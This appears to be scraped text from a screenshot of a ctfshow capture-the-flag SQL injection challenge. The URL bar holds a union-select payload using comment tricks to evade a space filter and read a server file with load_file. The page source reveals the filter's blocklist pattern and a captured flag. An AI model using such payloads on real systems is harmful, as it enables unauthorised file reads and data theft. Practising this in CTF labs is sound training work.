 Qeury Page
http://88030202-7e53-4ed0-b44
http://88030202-7e53-4ed0-b44
ctfshow_百度搜索
ctf.show
44e-69bc2f99e50b.challenge.ctf.show:8080/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/real_flag_is_here')
火狐官方站点
新手上路
常用网址
京东商城
MySQL蜜罐获取攻击...
CTF练习平台_挡我者...
网络安全实验室|网络...
适合新手的CTF靶场合...
会员登录_i春秋_在线...
【i春秋】-专注网络安...
移动设备上的书签
14 </head>
15 <body>
16
17 <div id="container">
18     <div id="output">
19         <div class="containerT">
20             <h1>查询</h1>
21             <form class="form" id="entry_form" method="get" action="">
22                 <input type="text" placeholder="1" id="entry_name" name='query' value="1">
23                 <button type="sbmit" id="entry_btn">确定</button>
24                 <div id="prompt" class="prompt"></div>
25             </form>
26         </div>
27     </div>
28 </div>
29
30 <script type="text/javascript">
31     $(function(){
32         Victor("container", "output");   //登录背景函数
33         $("#entry_name").focus();
34         $(document).keydown(function(event){
35             if(event.keyCode==13){
36                 $("#entry_btn").click();
37             }
38         });
39     });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44     if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45         die('@A@');
46     }
47 -->
48 </body>
49 </html>
50
51 <script>alert('ctfshow{15d7e1f4-e7b1-4965-8cb1-4cb8c1a65374}
52 ')</script>